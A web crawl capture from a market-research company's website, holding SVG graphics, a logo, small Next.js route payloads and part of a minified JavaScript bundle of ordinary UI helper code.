      <polygon class="cls-146" points="72.57 45.03 75.04 46.46 75.04 37.83 72.6 40.73 72.57 45.03"/>
      <path class="cls-29" d="m74.1,43.56c0-1.19.85-1.68,1.89-1.08l3.88,2.24c1.04.6,1.88,2.06,1.87,3.25v4.29s-1.26-.72-1.26-.72v-4.29c.01-.4-.27-.88-.62-1.08l-3.88-2.24c-.34-.2-.63-.04-.63.36v4.29s-1.26-.72-1.26-.72v-4.29Z"/>
      <polygon class="cls-112" points="64.41 75.16 67.59 42.16 87.04 53.39 88.46 89.04 64.41 75.16"/>
    </g>
    <path class="cls-24" d="m89.96,97.42c.52,0,.94-.42.94-.94v-24.05c0-.52-.42-.94-.94-.94s-.94.42-.94.94v24.05c0,.52.42.94.94.94Z"/>
    <path class="cls-24" d="m110.85,85.35c.48,0,.89-.36.93-.85l2.63-25.94c.05-.52-.33-.98-.84-1.03-.53-.05-.98.33-1.03.84l-2.63,25.94c-.05.52.32.98.84,1.03.03,0,.06,0,.1,0Z"/>
    <path class="cls-24" d="m89.96,97.42c.16,0,.32-.04.47-.13l20.9-12.07c.45-.26.6-.83.34-1.29-.26-.45-.84-.61-1.29-.34l-20.9,12.07c-.45.26-.6.83-.34,1.29.17.3.49.47.82.47Z"/>
    <path class="cls-24" d="m104.08,88.8c.25,0,.46-.2.47-.45l.95-24.85c0-.26-.19-.48-.45-.49,0,0-.01,0-.02,0-.25,0-.46.2-.47.45l-.95,24.85c0,.26.19.48.45.49,0,0,.01,0,.02,0Z"/>
    <path class="cls-24" d="m89.95,73.37c.31,0,.61-.15.79-.43.28-.44.16-1.02-.27-1.3l-42.34-27.56c-.44-.28-1.02-.16-1.3.28-.28.44-.16,1.02.27,1.3l42.34,27.56c.16.1.34.15.51.15Z"/>
    <path class="cls-24" d="m89.96,88.8c.16,0,.32-.08.41-.23.13-.22.06-.51-.17-.64l-39.13-23.09c-.22-.13-.51-.06-.64.17-.13.22-.06.51.17.64l39.13,23.09c.08.04.16.07.24.07Z"/>
    <path class="cls-24" d="m89.96,80.65c.16,0,.31-.08.4-.23.13-.22.06-.51-.16-.65l-40.66-24.64c-.22-.13-.51-.06-.65.16-.13.22-.06.51.16.65l40.66,24.64c.08.05.16.07.24.07Z"/>
    <path class="cls-24" d="m89.96,80.65c.08,0,.16-.02.24-.06l22.64-13.07c.23-.13.3-.42.17-.64-.13-.23-.42-.3-.64-.17l-22.64,13.07c-.22.13-.3.42-.17.64.09.15.25.24.41.24Z"/>
    <path class="cls-24" d="m89.96,88.8c.08,0,.16-.02.23-.06l21.58-12.3c.23-.13.3-.42.18-.64-.13-.23-.42-.3-.64-.18l-21.58,12.3c-.23.13-.3.42-.18.64.09.15.25.24.41.24Z"/>
    <path class="cls-24" d="m97.01,92.88c.26,0,.47-.21.47-.47l.24-24.31c0-.26-.21-.47-.47-.47h0c-.26,0-.47.21-.47.47l-.24,24.31c0,.26.21.47.47.48h0Z"/>
    <path class="cls-24" d="m59.37,79.31s.03,0,.04,0c.26-.02.45-.25.43-.51l-2.35-27.85c-.02-.26-.25-.45-.51-.43-.26.02-.45.25-.43.51l2.35,27.85c.02.25.23.43.47.43Z"/>
    <path class="cls-24" d="m81.87,92.32h0c.26,0,.47-.22.46-.48l-.34-24.91c0-.26-.21-.49-.48-.46-.26,0-.47.22-.46.48l.34,24.91c0,.26.21.46.47.46Z"/>
    <path class="cls-24" d="m74.72,88.38h.03c.39-.02.69-.35.67-.74l-1.23-25.97c-.02-.39-.39-.68-.74-.67-.39.02-.69.35-.67.74l1.23,25.97c.02.38.33.67.7.67Z"/>
    <path class="cls-24" d="m67.26,83.85s.02,0,.04,0c.26-.02.45-.24.44-.5l-1.96-26.99c-.02-.26-.24-.46-.5-.44-.26.02-.45.24-.44.5l1.96,26.99c.02.25.23.44.47.44Z"/>
    <path class="cls-115" d="m102.7,80.24c.24,0,.45-.19.47-.43l2.32-26.73c.02-.26-.17-.49-.43-.51-.26-.03-.49.17-.51.43l-2.32,26.73c-.02.26.17.49.43.51.01,0,.03,0,.04,0Z"/>
    <polygon class="cls-50" points="94.53 69.72 94.25 85.89 108.21 77.93 109.02 61.01 94.53 69.72"/>
    <path class="cls-98" d="m84.53,68.89c.26-.4.7-.64,1.18-.64.27,0,.54.08.77.23l3.51,2.29,20.8-12.34-2.65-1.7c-.65-.42-.85-1.29-.42-1.95.26-.41.71-.65,1.19-.65.27,0,.53.08.76.22l4.57,2.94c.18.12.32.27.43.44,0,.01.02.02.03.03.02.03.03.06.04.09.02.04.04.07.05.11.02.05.03.1.05.15.01.04.02.07.03.11,0,.05.01.1.02.15,0,.04,0,.08,0,.13,0,.04,0,.09,0,.13,0,.05-.01.09-.02.14,0,.04-.02.08-.03.12-.01.05-.03.09-.05.14-.02.04-.04.08-.06.12-.02.03-.03.06-.04.08,0,.01-.02.02-.03.03-.05.07-.11.14-.17.21-.01.01-.02.03-.03.04-.07.06-.15.12-.23.17l-23.52,13.96s-.02,0-.02,0c-.07.04-.15.07-.23.1-.03.01-.07.03-.1.04-.11.03-.22.04-.34.04,0,0-.01,0-.02,0h0s0,0,0,0c0,0-.01,0-.02,0-.12,0-.24-.02-.36-.05-.05-.01-.09-.04-.14-.06-.07-.03-.15-.06-.21-.1-.01,0-.03,0-.04-.02l-4.25-2.76c-.32-.21-.53-.52-.61-.89s0-.75.2-1.06Z"/>
    <path class="cls-10" d="m41.27,37.3c.1-.36.33-.67.66-.86l23.52-13.68c.22-.12.46-.19.71-.19.5,0,.97.27,1.22.7.19.33.24.71.15,1.07-.1.36-.33.67-.66.86l-23.52,13.68c-.22.12-.46.19-.71.19-.5,0-.97-.27-1.22-.7-.19-.33-.24-.71-.15-1.07Z"/>
    <path class="cls-149" d="m40.31,35.64c.35-.5.93-.8,1.54-.8.39,0,.76.12,1.08.34.23.16,5.7,4.06,6.65,10.08l.53,3.39c.08.5-.04.99-.34,1.4-.3.41-.73.67-1.23.75-.1.01-.2.02-.29.02-.93,0-1.71-.67-1.86-1.59l-.53-3.39c-.69-4.39-5.05-7.56-5.1-7.59-.85-.6-1.05-1.77-.46-2.62Z"/>
  </g>
</svg>

--- FILE ---
content_type: text/x-component
request_url: https://www.envisioninteligence.com/category/beverage?_rsc=tjlht
body_size: 28
content:
0:{"b":"RybMG3UFOBtla0ozueisr","f":[["children","category",["category",{"children":[["slug","beverage","d"],{"children":["__PAGE__",{}]}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.envisioninteligence.com/career?_rsc=tjlht
body_size: 6
content:
0:{"b":"RybMG3UFOBtla0ozueisr","f":[["children","career",["career",{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.envisioninteligence.com/blog?_rsc=tjlht
body_size: 5
content:
0:{"b":"RybMG3UFOBtla0ozueisr","f":[["children","blog",["blog",{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.envisioninteligence.com/images/logo_vector.svg
body_size: 4535
content:
<svg width="174" height="41" viewBox="0 0 174 41" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_962_3)">
<path d="M66.6167 37.1395V26.321H67.8187V37.1395H66.6167Z" fill="#263575"/>
<path d="M74.5348 37.1396H73.3638V29.3223H74.5193V29.873C75.3568 29.4076 76.1634 29.1672 76.9311 29.1672C77.9703 29.1672 78.6683 29.4464 79.025 30.0126C79.3818 30.5787 79.5602 31.5791 79.5602 33.0138V37.1396H78.4046V33.0448C78.4046 31.9591 78.2961 31.2146 78.0867 30.8191C77.8773 30.4158 77.4197 30.2142 76.7218 30.2142C76.3883 30.2142 76.0393 30.2607 75.6671 30.3615C75.2948 30.4624 75.0156 30.5554 74.8217 30.6485L74.527 30.7881V37.1396H74.5348Z" fill="#263575"/>
<path d="M88.8352 30.3382H86.3613V34.0762C86.3613 34.9758 86.4233 35.5652 86.5551 35.8444C86.687 36.1236 86.9972 36.2632 87.4857 36.2632L88.8739 36.1701L88.9515 37.1395C88.2535 37.2559 87.7262 37.3101 87.3617 37.3101C86.5551 37.3101 85.989 37.1163 85.6788 36.713C85.3686 36.3175 85.2135 35.5575 85.2135 34.4485V30.3382H84.1045V29.3223H85.2135V26.9337H86.369V29.3223H88.8429V30.3382H88.8352Z" fill="#263575"/>
<path d="M98.6844 36.1702L99.1342 36.1236L99.1652 37.0465C97.9787 37.2094 96.9705 37.2947 96.1252 37.2947C95.0007 37.2947 94.2097 36.9689 93.7443 36.3175C93.279 35.6661 93.0464 34.6501 93.0464 33.2775C93.0464 30.5321 94.1321 29.1672 96.3036 29.1672C97.3505 29.1672 98.1338 29.4619 98.6534 30.0513C99.173 30.6407 99.4289 31.5636 99.4289 32.8277L99.3669 33.7195H94.2252C94.2252 34.5881 94.3803 35.224 94.6905 35.6428C95.0007 36.0616 95.5435 36.271 96.3191 36.271C97.0946 36.271 97.8779 36.24 98.6766 36.1779L98.6844 36.1702ZM98.2656 32.7734C98.2656 31.8117 98.1105 31.137 97.8081 30.7415C97.4979 30.346 97.0015 30.1444 96.3113 30.1444C95.6211 30.1444 95.1015 30.3538 94.7525 30.7726C94.4035 31.1913 94.2252 31.8583 94.2174 32.7734H98.2656Z" fill="#263575"/>
<path d="M104.462 37.1395V25.91H105.633V37.1395H104.462Z" fill="#263575"/>
<path d="M111.178 37.1395V25.91H112.349V37.1395H111.178Z" fill="#263575"/>
<path d="M117.801 27.5542V26.197H118.972V27.5542H117.801ZM117.801 37.1396V29.3224H118.972V37.1396H117.801Z" fill="#263575"/>
<path d="M127.332 40.8077C126.084 40.8077 125.215 40.6371 124.719 40.2959C124.222 39.9546 123.982 39.342 123.982 38.4424C123.982 38.0158 124.075 37.6669 124.261 37.4032C124.447 37.1395 124.765 36.837 125.215 36.5036C124.92 36.3097 124.781 35.9452 124.781 35.4256C124.781 35.2472 124.913 34.9215 125.168 34.4407L125.308 34.1925C124.486 33.8203 124.075 33.0293 124.075 31.835C124.075 30.0513 125.044 29.1594 126.991 29.1594C127.487 29.1594 127.953 29.2137 128.379 29.3145L128.612 29.3611L130.915 29.299V30.2994L129.434 30.2684C129.775 30.6096 129.946 31.137 129.946 31.835C129.946 32.8121 129.705 33.5023 129.224 33.8901C128.744 34.2778 127.984 34.4795 126.944 34.4795C126.665 34.4795 126.409 34.4562 126.184 34.4174C125.998 34.875 125.905 35.1697 125.905 35.3093C125.905 35.635 126.006 35.8366 126.2 35.9142C126.394 35.9917 126.991 36.0305 127.991 36.0305C128.992 36.0305 129.705 36.1856 130.14 36.5036C130.574 36.8215 130.791 37.4264 130.791 38.3338C130.791 39.9934 129.635 40.8232 127.332 40.8232V40.8077ZM125.137 38.3493C125.137 38.8999 125.293 39.2877 125.595 39.4971C125.897 39.7142 126.464 39.815 127.293 39.815C128.123 39.815 128.713 39.6987 129.069 39.4738C129.426 39.2489 129.604 38.8611 129.604 38.326C129.604 37.7909 129.473 37.442 129.217 37.2868C128.961 37.1317 128.449 37.0542 127.689 37.0542L126.006 36.9766C125.665 37.2248 125.432 37.442 125.316 37.6358C125.199 37.822 125.137 38.0624 125.137 38.3571V38.3493ZM125.246 31.8272C125.246 32.4399 125.386 32.8819 125.657 33.1378C125.936 33.4015 126.386 33.5256 127.022 33.5256C127.658 33.5256 128.108 33.3938 128.379 33.1378C128.651 32.8742 128.782 32.4399 128.782 31.8194C128.782 31.199 128.651 30.757 128.379 30.5011C128.108 30.2374 127.658 30.1133 127.022 30.1133C126.386 30.1133 125.936 30.2451 125.657 30.5088C125.386 30.7725 125.246 31.2145 125.246 31.8272Z" fill="#263575"/>
<path d="M140.748 36.1702L141.198 36.1236L141.229 37.0465C140.043 37.2094 139.034 37.2947 138.189 37.2947C137.065 37.2947 136.274 36.9689 135.808 36.3175C135.343 35.6661 135.11 34.6501 135.11 33.2775C135.11 30.5321 136.196 29.1672 138.368 29.1672C139.414 29.1672 140.198 29.4619 140.717 30.0513C141.237 30.6407 141.493 31.5636 141.493 32.8277L141.431 33.7195H136.289C136.289 34.5881 136.444 35.224 136.754 35.6428C137.065 36.0616 137.608 36.271 138.383 36.271C139.159 36.271 139.942 36.24 140.741 36.1779L140.748 36.1702ZM140.33 32.7734C140.33 31.8117 140.174 31.137 139.872 30.7415C139.57 30.346 139.065 30.1444 138.375 30.1444C137.685 30.1444 137.165 30.3538 136.816 30.7726C136.468 31.1913 136.289 31.8583 136.281 32.7734H140.33Z" fill="#263575"/>
<path d="M147.604 37.1396H146.433V29.3223H147.589V29.873C148.426 29.4076 149.233 29.1672 150 29.1672C151.04 29.1672 151.738 29.4464 152.094 30.0126C152.451 30.5787 152.629 31.5791 152.629 33.0138V37.1396H151.474V33.0448C151.474 31.9591 151.365 31.2146 151.156 30.8191C150.947 30.4158 150.489 30.2142 149.791 30.2142C149.458 30.2142 149.109 30.2607 148.736 30.3615C148.364 30.4624 148.085 30.5554 147.891 30.6485L147.596 30.7881V37.1396H147.604Z" fill="#263575"/>
<path d="M160.827 29.1594C161.168 29.1594 161.749 29.2215 162.572 29.3455L162.944 29.3921L162.897 30.346C162.067 30.2529 161.455 30.2064 161.059 30.2064C160.175 30.2064 159.578 30.4158 159.26 30.8423C158.942 31.2611 158.787 32.0444 158.787 33.1844C158.787 34.3244 158.934 35.1232 159.229 35.5652C159.524 36.015 160.144 36.2399 161.075 36.2399L162.913 36.1003L162.959 37.0697C161.99 37.2171 161.269 37.2868 160.796 37.2868C159.578 37.2868 158.74 36.9766 158.275 36.3485C157.81 35.7203 157.585 34.6656 157.585 33.1844C157.585 31.7031 157.833 30.6562 158.329 30.059C158.826 29.4619 159.656 29.1594 160.819 29.1594H160.827Z" fill="#263575"/>
<path d="M173.025 36.1702L173.475 36.1236L173.506 37.0465C172.319 37.2094 171.311 37.2947 170.466 37.2947C169.342 37.2947 168.55 36.9689 168.085 36.3175C167.62 35.6661 167.387 34.6501 167.387 33.2775C167.387 30.5321 168.473 29.1672 170.644 29.1672C171.691 29.1672 172.475 29.4619 172.994 30.0513C173.514 30.6407 173.77 31.5636 173.77 32.8277L173.708 33.7195H168.566C168.566 34.5881 168.721 35.224 169.031 35.6428C169.342 36.0616 169.884 36.271 170.66 36.271C171.435 36.271 172.219 36.24 173.017 36.1779L173.025 36.1702ZM172.606 32.7734C172.606 31.8117 172.451 31.137 172.149 30.7415C171.839 30.346 171.342 30.1444 170.652 30.1444C169.962 30.1444 169.442 30.3538 169.093 30.7726C168.744 31.1913 168.566 31.8583 168.558 32.7734H172.606Z" fill="#263575"/>
<path d="M66.415 21.1561V0.604858H79.7539V4.23428H70.5951V9.04249H77.9315V12.6099H70.5951V17.5344H79.7539V21.1638H66.415V21.1561Z" fill="#263575"/>
<path d="M86.9119 21.1561H82.8481V6.04906H86.8808V6.89438C88.2535 6.08784 89.5176 5.68457 90.6731 5.68457C92.6972 5.68457 94.0854 6.28172 94.8609 7.46826C95.6287 8.6548 96.0164 10.4928 96.0164 12.9667V21.1561H91.9527V13.083C91.9527 11.7956 91.7976 10.8418 91.4952 10.2291C91.1927 9.61644 90.5878 9.30624 89.6727 9.30624C88.8429 9.30624 88.0441 9.44583 87.2763 9.73277L86.9119 9.85685V21.1639V21.1561Z" fill="#263575"/>
<path d="M98.0718 6.04907H102.314L104.741 17.7206H105.587L108.13 6.04907H112.256L108.619 21.1639H101.709L98.0718 6.04907Z" fill="#263575"/>
<path d="M114.598 4.11024V0H118.662V4.11024H114.598ZM114.598 21.1561V6.04904H118.662V21.1639H114.598V21.1561Z" fill="#263575"/>
<path d="M133.303 9.82576C130.798 9.50004 129.046 9.34494 128.045 9.34494C127.045 9.34494 126.401 9.438 126.107 9.61637C125.812 9.79474 125.665 10.0817 125.665 10.4772C125.665 10.8727 125.858 11.1441 126.254 11.2915C126.649 11.4388 127.658 11.6637 129.286 11.9584C130.915 12.2531 132.07 12.7262 132.761 13.3931C133.451 14.0601 133.792 15.1381 133.792 16.627C133.792 19.892 131.76 21.5206 127.696 21.5206C126.362 21.5206 124.742 21.3422 122.842 20.9777L121.872 20.7993L121.996 17.4103C124.501 17.736 126.246 17.8911 127.231 17.8911C128.216 17.8911 128.875 17.7981 129.232 17.6042C129.589 17.4103 129.759 17.1234 129.759 16.7434C129.759 16.3634 129.573 16.0764 129.201 15.8981C128.829 15.7197 127.859 15.4948 126.293 15.2311C124.726 14.9674 123.555 14.5254 122.787 13.905C122.02 13.2768 121.632 12.1678 121.632 10.5625C121.632 8.95718 122.175 7.75513 123.268 6.93308C124.362 6.11103 125.765 5.70776 127.479 5.70776C128.674 5.70776 130.302 5.90164 132.357 6.28165L133.358 6.46002L133.296 9.81801L133.303 9.82576Z" fill="#263575"/>
<path d="M136.731 4.11024V0H140.795V4.11024H136.731ZM136.731 21.1561V6.04904H140.795V21.1639H136.731V21.1561Z" fill="#263575"/>
<path d="M145.37 7.7552C146.441 6.37478 148.232 5.68457 150.737 5.68457C153.242 5.68457 155.033 6.37478 156.104 7.7552C157.174 9.13562 157.709 11.0744 157.709 13.5716C157.709 18.8684 155.382 21.5206 150.737 21.5206C146.092 21.5206 143.765 18.8684 143.765 13.5716C143.765 11.0744 144.3 9.13562 145.37 7.7552ZM148.511 16.9916C148.922 17.7206 149.667 18.0773 150.737 18.0773C151.807 18.0773 152.552 17.7128 152.963 16.9916C153.374 16.2704 153.583 15.1304 153.583 13.5793C153.583 12.0283 153.374 10.896 152.963 10.1903C152.552 9.48461 151.807 9.13562 150.737 9.13562C149.667 9.13562 148.922 9.49236 148.511 10.1903C148.1 10.896 147.891 12.0205 147.891 13.5793C147.891 15.1381 148.1 16.2704 148.511 16.9916Z" fill="#263575"/>
<path d="M164.743 21.1561H160.679V6.04906H164.712V6.89438C166.085 6.08784 167.349 5.68457 168.504 5.68457C170.528 5.68457 171.916 6.28172 172.692 7.46826C173.46 8.6548 173.847 10.4928 173.847 12.9667V21.1561H169.784V13.083C169.784 11.7956 169.629 10.8418 169.326 10.2291C169.024 9.61644 168.419 9.30624 167.504 9.30624C166.674 9.30624 165.875 9.44583 165.107 9.73277L164.743 9.85685V21.1639V21.1561Z" fill="#263575"/>
<path d="M24.111 18.023C23.9637 9.68618 18.093 5.98696 11.9277 5.99472C7.51498 5.99472 4.76964 6.84003 2.4586 7.82494L1.21777 2.95469C3.38922 1.96978 7.36763 1.2408 12.7652 1.23304C23.2114 1.22529 29.4466 6.70044 29.4621 16.9295" fill="#D03C27"/>
<path d="M32.2847 20.7993C32.4243 29.1362 37.6358 31.6799 43.8089 31.6799C48.2216 31.6799 51.6106 30.8423 53.9217 29.8574L54.9764 34.6889C52.8049 35.6738 48.3612 36.4493 42.9636 36.4493C32.5174 36.4493 26.2822 30.9664 26.2822 20.7373" fill="#263575"/>
<path d="M24.8088 17.6586C24.6615 9.05032 19.1708 5.5062 12.8038 5.5062C8.24375 5.5062 5.49842 6.30498 3.10983 7.31316L2.0241 2.75311C4.26535 1.73719 8.0964 0.581665 13.6724 0.581665C24.4521 0.581665 30.8889 7.66989 30.8889 18.2324C30.8889 28.795 24.6692 37.1085 14.4712 37.1085C3.04003 37.1163 0 27.0656 0 20.6288C0 19.3259 0.147348 18.3177 0.217145 17.6663H24.8088V17.6586ZM6.14985 22.2186C6.08006 26.2668 7.81722 32.564 14.9752 32.564C21.412 32.564 24.2349 26.6313 24.739 22.2186H6.14985Z" fill="url(#paint0_linear_962_3)"/>
<path d="M31.7495 21.4819C31.8968 30.0901 37.3875 32.1995 43.7545 32.1995C48.3145 32.1995 51.0599 31.4007 53.4485 30.3925L54.5342 34.9526C52.2929 35.9685 48.4619 37.124 42.8859 37.124C32.1062 37.124 25.6694 31.4705 25.6694 20.908C25.6694 10.3454 31.8891 0.597168 42.0871 0.597168C53.5183 0.597168 56.5505 12.0826 56.5505 18.5194C56.5505 19.8222 56.4032 20.8304 56.3334 21.4819H31.7417H31.7495ZM50.4084 16.9218C50.4782 12.8736 48.7411 5.14946 41.5831 5.14946C35.1463 5.14946 32.3234 12.5091 31.8193 16.9218H50.4084Z" fill="url(#paint1_linear_962_3)"/>
<path d="M31.7495 21.4819C31.8968 30.0901 37.3875 32.1995 43.7545 32.1995C48.3145 32.1995 51.0599 31.4007 53.4485 30.3925L54.5342 34.9526C52.2929 35.9685 48.4619 37.124 42.8859 37.124C32.1062 37.124 25.6694 31.4705 25.6694 20.908C25.6694 10.3454 31.8891 0.597168 42.0871 0.597168C53.5183 0.597168 56.5505 12.0826 56.5505 18.5194C56.5505 19.8222 56.4032 20.8304 56.3334 21.4819H31.7417H31.7495ZM50.4084 16.9218C50.4782 12.8736 48.7411 5.14946 41.5831 5.14946C35.1463 5.14946 32.3234 12.5091 31.8193 16.9218H50.4084Z" fill="url(#paint2_linear_962_3)"/>
</g>
<defs>
<linearGradient id="paint0_linear_962_3" x1="0" y1="18.8529" x2="30.8889" y2="18.8529" gradientUnits="userSpaceOnUse">
<stop stop-color="#F26921"/>
<stop offset="1" stop-color="#FDB714"/>
</linearGradient>
<linearGradient id="paint1_linear_962_3" x1="25.6694" y1="18.8606" x2="56.5583" y2="18.8606" gradientUnits="userSpaceOnUse">
<stop stop-color="#3892D0"/>
<stop offset="1" stop-color="#263575"/>
</linearGradient>
<linearGradient id="paint2_linear_962_3" x1="25.6694" y1="18.8606" x2="56.5583" y2="18.8606" gradientUnits="userSpaceOnUse">
<stop stop-color="#263575"/>
<stop offset="0.68" stop-color="#3892D0"/>
</linearGradient>
<clipPath id="clip0_962_3">
<rect width="173.84" height="40.8077" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/x-component
request_url: https://www.envisioninteligence.com/category/undefined?_rsc=tjlht
body_size: 29
content:
0:{"b":"RybMG3UFOBtla0ozueisr","f":[["children","category",["category",{"children":[["slug","undefined","d"],{"children":["__PAGE__",{}]}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.envisioninteligence.com/_next/static/chunks/254-d05033d71489ec60.js
body_size: 42861
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[254],{25:(e,t,n)=>{function r(e){return"object"==typeof e&&null!==e&&"nodeType"in e}function o(e){return r(e)&&"tagName"in e}function l(e){return o(e)&&"accessKey"in e}function i(e){return o(e)&&"tabIndex"in e}function a(e){return o(e)&&"style"in e}function u(e){return l(e)&&"IFRAME"===e.nodeName}function s(e){return l(e)&&"INPUT"===e.nodeName}function c(e){return l(e)&&"LABEL"===e.nodeName}function d(e){return l(e)&&"FIELDSET"===e.nodeName}function f(e){return l(e)&&"LEGEND"===e.nodeName}function p(e){return!!o(e)&&e.matches('a[href],audio[controls],button,details,embed,iframe,img[usemap],input:not([type="hidden"]),label,select,textarea,video[controls]')}n.d(t,{A3:()=>s,Er:()=>d,Gu:()=>u,H5:()=>p,Jb:()=>f,Lk:()=>i,Ll:()=>r,kS:()=>c,pv:()=>a,sb:()=>l,vq:()=>o})},208:(e,t,n)=>{n.d(t,{B1:()=>L,C0:()=>f,Dz:()=>b,Jx:()=>a,LI:()=>l,PG:()=>v,RI:()=>i,Sg:()=>p,T9:()=>o,TV:()=>g,WJ:()=>w,_3:()=>d,bV:()=>O,jk:()=>r,lP:()=>T,nI:()=>F,qE:()=>c,sq:()=>m,w7:()=>y});let r=Math.min,o=Math.max,l=Math.round,i=Math.floor,a=e=>({x:e,y:e}),u={left:"right",right:"left",bottom:"top",top:"bottom"},s={start:"end",end:"start"};function c(e,t,n){return o(e,r(t,n))}function d(e,t){return"function"==typeof e?e(t):e}function f(e){return e.split("-")[0]}function p(e){return e.split("-")[1]}function v(e){return"x"===e?"y":"x"}function m(e){return"y"===e?"height":"width"}let h=new Set(["top","bottom"]);function g(e){return h.has(f(e))?"y":"x"}function b(e){return v(g(e))}function y(e,t,n){void 0===n&&(n=!1);let r=p(e),o=b(e),l=m(o),i="x"===o?r===(n?"end":"start")?"right":"left":"start"===r?"bottom":"top";return t.reference[l]>t.floating[l]&&(i=O(i)),[i,O(i)]}function w(e){let t=O(e);return[E(e),t,E(t)]}function E(e){return e.replace(/start|end/g,e=>s[e])}let x=["left","right"],S=["right","left"],P=["top","bottom"],C=["bottom","top"];function T(e,t,n,r){let o=p(e),l=function(e,t,n){switch(e){case"top":case"bottom":if(n)return t?S:x;return t?x:S;case"left":case"right":return t?P:C;default:return[]}}(f(e),"start"===n,r);return o&&(l=l.map(e=>e+"-"+o),t&&(l=l.concat(l.map(E)))),l}function O(e){return e.replace(/left|right|bottom|top/g,e=>u[e])}function F(e){return"number"!=typeof e?{top:0,right:0,bottom:0,left:0,...e}:{top:e,right:e,bottom:e,left:e}}function L(e){let{x:t,y:n,width:r,height:o}=e;return{width:r,height:o,top:n,left:t,right:t+r,bottom:n+o,x:t,y:n}}},490:(e,t,n)=>{n.d(t,{_:()=>o});var r=n(2115);function o(e){return(0,r.useMemo)(()=>e,Object.values(e))}},536:(e,t,n)=>{n.d(t,{Y:()=>r});function r(e,t){for(var n=arguments.length,o=Array(n>2?n-2:0),l=2;l<n;l++)o[l-2]=arguments[l];if(e in t){let n=t[e];return"function"==typeof n?n(...o):n}let i=Error('Tried to handle "'.concat(e,'" but there is no handler defined. Only defined handlers are: ').concat(Object.keys(t).map(e=>'"'.concat(e,'"')).join(", "),"."));throw Error.captureStackTrace&&Error.captureStackTrace(i,r),i}},649:(e,t,n)=>{n.d(t,{O:()=>l,u:()=>i});var r=n(2115),o=n(1891),l=(e=>(e[e.Forwards=0]="Forwards",e[e.Backwards=1]="Backwards",e))(l||{});function i(){let e=(0,r.useRef)(0);return(0,o.M)(!0,"keydown",t=>{"Tab"===t.key&&(e.current=+!!t.shiftKey)},!0),e}},762:(e,t,n)=>{n.d(t,{bN:()=>m,u5:()=>v,vA:()=>b});var r,o,l,i=n(7375),a=n(5110),u=n(5554),s=Object.defineProperty,c=(e,t,n)=>{if(!t.has(e))throw TypeError("Cannot "+n)},d=(e,t,n)=>(c(e,t,"read from private field"),n?n.call(e):t.get(e)),f=(e,t,n)=>{if(t.has(e))throw TypeError("Cannot add the same private member more than once");t instanceof WeakSet?t.add(e):t.set(e,n)},p=(e,t,n,r)=>(c(e,t,"write to private field"),r?r.call(e,n):t.set(e,n),n);class v{dispose(){this.disposables.dispose()}get state(){return d(this,r)}subscribe(e,t){if(u._.isServer)return()=>{};let n={selector:e,callback:t,current:e(d(this,r))};return d(this,l).add(n),this.disposables.add(()=>{d(this,l).delete(n)})}on(e,t){return u._.isServer?()=>{}:(d(this,o).get(e).add(t),this.disposables.add(()=>{d(this,o).get(e).delete(t)}))}send(e){let t=this.reduce(d(this,r),e);if(t!==d(this,r)){for(let e of(p(this,r,t),d(this,l))){let t=e.selector(d(this,r));m(e.current,t)||(e.current=t,e.callback(t))}for(let t of d(this,o).get(e.type))t(d(this,r),e)}}constructor(e){f(this,r,{}),f(this,o,new i.G(()=>new Set)),f(this,l,new Set),((e,t,n)=>((e,t,n)=>t in e?s(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n)(e,"symbol"!=typeof t?t+"":t,n))(this,"disposables",(0,a.e)()),p(this,r,e),u._.isServer&&this.disposables.microTask(()=>{this.dispose()})}}function m(e,t){return!!Object.is(e,t)||"object"==typeof e&&null!==e&&"object"==typeof t&&null!==t&&(Array.isArray(e)&&Array.isArray(t)?e.length===t.length&&h(e[Symbol.iterator](),t[Symbol.iterator]()):e instanceof Map&&t instanceof Map||e instanceof Set&&t instanceof Set?e.size===t.size&&h(e.entries(),t.entries()):!!(g(e)&&g(t))&&h(Object.entries(e)[Symbol.iterator](),Object.entries(t)[Symbol.iterator]()))}function h(e,t){for(;;){let n=e.next(),r=t.next();if(n.done&&r.done)return!0;if(n.done||r.done||!Object.is(n.value,r.value))return!1}}function g(e){if("[object Object]"!==Object.prototype.toString.call(e))return!1;let t=Object.getPrototypeOf(e);return null===t||null===Object.getPrototypeOf(t)}function b(e){let[t,n]=e(),r=(0,a.e)();return function(){for(var e=arguments.length,o=Array(e),l=0;l<e;l++)o[l]=arguments[l];t(...o),r.dispose(),r.microTask(n)}}r=new WeakMap,o=new WeakMap,l=new WeakMap},797:(e,t,n)=>{n.d(t,{g:()=>l});var r=n(2115),o=n(5986);function l(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return(0,r.useMemo)(()=>(0,o.T)(...t),[...t])}},1116:(e,t,n)=>{n.d(t,{S:()=>l,a:()=>i});var r=n(2115);let o=(0,r.createContext)(!1);function l(){return(0,r.useContext)(o)}function i(e){return r.createElement(o.Provider,{value:e.force},e.children)}},1553:(e,t,n)=>{n.d(t,{L:()=>l});var r=n(2115),o=n(5110);function l(){let[e]=(0,r.useState)(o.e);return(0,r.useEffect)(()=>()=>e.dispose(),[e]),e}},1576:(e,t,n)=>{n.d(t,{L:()=>a});var r=n(2115),o=n(5110),l=n(9802);function i(e){if(null===e)return{width:0,height:0};let{width:t,height:n}=e.getBoundingClientRect();return{width:t,height:n}}function a(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],[a,u]=(0,r.useState)(()=>i(t));return(0,l.s)(()=>{if(!t||!e)return;let n=(0,o.e)();return n.requestAnimationFrame(function e(){n.requestAnimationFrame(e),u(e=>{let n=i(t);return n.width===e.width&&n.height===e.height?e:n})}),()=>{n.dispose()}},[t,e]),n?{width:"".concat(a.width,"px"),height:"".concat(a.height,"px")}:a}},1691:(e,t,n)=>{n.d(t,{O:()=>a});var r=n(2115),o=n(5110),l=n(25),i=n(4585);function a(e,t,n){let a=(0,i.Y)(e=>{let 